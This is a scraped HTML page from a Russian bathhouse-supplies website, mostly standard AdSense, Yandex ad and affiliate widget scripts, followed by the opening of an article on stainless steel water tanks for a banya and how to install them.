crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8248716643\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242007","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8388317445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8196745751\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242009","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4664694857\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242010","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9126684047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242079","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\">\n\n<\/script>\n\n<script type=\"text\/javascript\">\n  (function (w) {\n    function start() {\n      w.removeEventListener(\"YaMarketAffiliateLoad\", start);\nw.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget1',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget1>s\",             \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget2',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget2>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget3',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget3>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget4',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget4>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget5',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget5>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget6',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget6>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget7',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget7>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget8',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget8>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget9',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget9>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget10',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget10>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget11',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget11>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget12',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget12>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget13',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget13>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget14',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget14>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget15',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget15>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget16',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget16>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget17',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget17>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget18',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget18>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget19',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget19>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget20',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget20>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t}\n    w.YaMarketAffiliate\n      ? start()\n      : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n  })(window);\n<\/script> \n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242080","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-22 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1275665-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-21746 single-format-standard wp-embed-responsive johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_3 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png" alt="Все для бани"></picture></a></span></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-240622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li id="menu-item-240626" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li id="menu-item-240630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li id="menu-item-240631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li id="menu-item-240625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li id="menu-item-240627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li id="menu-item-240629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li id="menu-item-240619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-21746" class="post-21746 post type-post status-publish format-standard has-post-thumbnail hentry category-kommunikatsii category-pechi-kotly-i-dymohody tag-baki tag-vodoprovod tag-otoplenie tag-pechi"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Нержавеющие баки для воды бани</h1><div class="entry-meta"> <span class="meta-item meta-date"><span class="updated">09.02.2024</span></span></div></div></div><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Для чего нужен бак</h2><p>Нержавеющие баки для бани используются для следующих целей:</p><ol><li>Хранение основного запаса холодной воды, если банное помещение не оборудовано водопроводной сетью. Своеобразный накопитель и оперативный резерв в одном флаконе. Увы, учитывая инфраструктуру отечественных сел, а порою, и городов, это не редкость.</li><li>Нагрев и сохранение теплой воды для использования в помывочном помещении бани.</li><li>Другое, порою, нетрадиционное использование. Например, многие предпочитают в нержавеющих баках засаливать капусту, помидоры, огурцы и арбузы. Кто то, побогаче, там же хранит пищевой спирт или уже готовую к употреблению водку.</li></ol><p>Нас особенно интересует второй пункт и вот почему. Нагрев воды может осуществляться несколькими основными путями:</p><ul><li>В качестве обособленной емкости, нагрев и поддержание определенной температуры, в которой осуществляется посредством электронагревателей. По сути своей это классический старый добрый бойлер, проточного или непроточного типа, в зависимости от конкретной сантехнической обвязки;</li><li>В виде емкости встроенной, непосредственно в конструкцию печи. Если это не проточная система, то это водонагревательный котел, предок которого был известен на Руси еще со времен бань по черному. Если система проточная, а бак небольшой и имеет развитую поверхность для теплообмена, тогда мы имеем печь с водяным контуром;</li><li>Несколько иная вариация, когда бак из нержавейки для бани, «обвязан» вокруг начального отрезка дымовой трубы. Ведь, нередко исходящие дымовые газы имеют температуру порядка 450 градусов Цельсия и было бы рационально использовать их тепловую энергию для нагрева воды. Тем более, что такая система работает в менее нагруженных условиях, но и нагрев воды происходит не так быстро и эффективно, как в печах с полноценных водогрейным контуром;</li><li>Наконец, емкость может быть разнесена с печью в пространстве и тогда нагрев и поддержание температуры воды происходит за счет термосифонной конвекции, когда теплая вода, за счет расширения выдавливает воду с более низкой температурой, обеспечивая, таким образом, необходимую циркуляцию. Это также разновидность печи с водяным контуром, только более продвинутой конструкции.</li></ul><h2>Нержавеющий бак: установка в бане</h2><p>Проще всего устанавливаются насадные баки. Нужно установить кольцевую муфту, фиксирующую водогрейку на дымоходе печи, далее ставится опорный стакан и сам корпус бака из нержавейки. Последним на корпус устанавливается шиберный узел и дымоходная труба, идущая на крышу бани.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='21747,21748,21749,21750,21751,21752,21753,21754,21755,21756'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-21746 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/e/c/0ecf1b8f2709147a782fa3cf32ca71cd.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/e/c/0ecf1b8f2709147a782fa3cf32ca71cd.jpeg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/e/c/0ecf1b8f2709147a782fa3cf32ca71cd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Нержавеющие баки для воды бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/3/5/c3549817874d60f53f24d0a4b8fa8df4.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/3/5/c3549817874d60f53f24d0a4b8fa8df4.jpeg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/3/5/c3549817874d60f53f24d0a4b8fa8df4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Банные баки из нержавейки и теплообменники" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/1/b/b1bfe2aedbbc195bc482428fc2ac0dc4.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/1/b/b1bfe2aedbbc195bc482428fc2ac0dc4.jpeg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/1/b/b1bfe2aedbbc195bc482428fc2ac0dc4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Банные баки из нержавейки и теплообменники" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/e/9/0e95f816a277cc21ede51332f4dc0d26.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/e/9/0e95f816a277cc21ede51332f4dc0d26.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/e/9/0e95f816a277cc21ede51332f4dc0d26.jpeg" class="attachment-thumbnail size-thumbnail" alt="Нержавеющие баки для воды бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/4/8/2484f5fba896943377b3b1a83ef84982.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/4/8/2484f5fba896943377b3b1a83ef84982.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/4/8/2484f5fba896943377b3b1a83ef84982.jpeg" class="attachment-thumbnail size-thumbnail" alt="Банные баки из нержавейки и теплообменники." /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/7/5/475714d1916ff33d151b6f0be4f3ed93.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/7/5/475714d1916ff33d151b6f0be4f3ed93.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/7/5/475714d1916ff33d151b6f0be4f3ed93.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баки для бани в москве - сравнить цены и купить" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/d/b/7db9ec82ec4b09711b12b04c722bbc4e.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/d/b/7db9ec82ec4b09711b12b04c722bbc4e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/d/b/7db9ec82ec4b09711b12b04c722bbc4e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Банные баки из нержавейки и теплообменники." /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/9/2/9928b659f2c7203f18c6761b4f223ae7.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/9/2/9928b659f2c7203f18c6761b4f223ae7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/9/2/9928b659f2c7203f18c6761b4f223ae7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баки для бани в москве" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/8/3/2837b3aadedf6d3029baa0f2c6e20fbd.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/8/3/2837b3aadedf6d3029baa0f2c6e20fbd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/8/3/2837b3aadedf6d3029baa0f2c6e20fbd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Нержавеющие баки для воды бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/8/e/c8eba0fb6e0c1c4ca8c76fac14dde380.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/8/e/c8eba0fb6e0c1c4ca8c76fac14dde380.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/8/e/c8eba0fb6e0c1c4ca8c76fac14dde380.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баки для бани в москве" /></a></dt></dl></div></div><p>Для монтажа настенной водогрейки на печку используют монтажные хомуты и болтовое крепление. Коробка из нержавейки должна быть прижата к стенке с усилием в 8-10 кг.</p><p>Наиболее сложной считается установка выносной водогрейки. Сам бак подвешивают на дюбелях и монтажных петлях на высоте не менее 150 см.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='21757,21758,21759,21760,21761,21762,21763,21764,21765,21766'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-21746 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/3/f/73febbe6f96e0e4278a080998de15cd3.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/3/f/73febbe6f96e0e4278a080998de15cd3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/3/f/73febbe6f96e0e4278a080998de15cd3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баки для бани в москве - сравнить цены и купить" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/1/5/21547492d72c82327dffac39369b92e7.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/1/5/21547492d72c82327dffac39369b92e7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/1/5/21547492d72c82327dffac39369b92e7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Нержавеющие баки для воды бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/b/0/fb0ad8509358b1e439cb14f98c433325.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/b/0/fb0ad8509358b1e439cb14f98c433325.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/b/0/fb0ad8509358b1e439cb14f98c433325.jpeg" class="attachment-thumbnail size-thumbnail" alt="Банные баки из нержавейки и теплообменники" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/0/a/70a52bb59d02474f57fc00010655e96d.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/0/a/70a52bb59d02474f57fc00010655e96d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/0/a/70a52bb59d02474f57fc00010655e96d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баки для бани в москве" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/7/a/77a6bce02e19f4bee99020588382f2ac.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/7/a/77a6bce02e19f4bee99020588382f2ac.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/7/a/77a6bce02e19f4bee99020588382f2ac.jpeg" class="attachment-thumbnail size-thumbnail" alt="Банные баки из нержавейки и теплообменники." /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/c/4/dc4e1bcc20d1ea626e114038fa760c65.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/c/4/dc4e1bcc20d1ea626e114038fa760c65.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/c/4/dc4e1bcc20d1ea626e114038fa760c65.jpeg" class="attachment-thumbnail size-thumbnail" alt="Нержавеющие баки для воды бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/9/f/b9f2bd7d6a20d9a637383924ee547771.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/9/f/b9f2bd7d6a20d9a637383924ee547771.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/9/f/b9f2bd7d6a20d9a637383924ee547771.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баки для бани в москве - сравнить цены и купить" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/9/e/39e64bc007978cc34220aca1e8c67b2e.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/9/e/39e64bc007978cc34220aca1e8c67b2e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/9/e/39e64bc007978cc34220aca1e8c67b2e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Банные баки из нержавейки и теплообменники" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/a/a/4aa705a6e93d36027623ce124969e56f.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/a/a/4aa705a6e93d36027623ce124969e56f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/a/a/4aa705a6e93d36027623ce124969e56f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баки для бани в москве - сравнить цены и купить" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/e/3/6e36bba5a769e554763dce504d3438d5.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/e/3/6e36bba5a769e554763dce504d3438d5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" 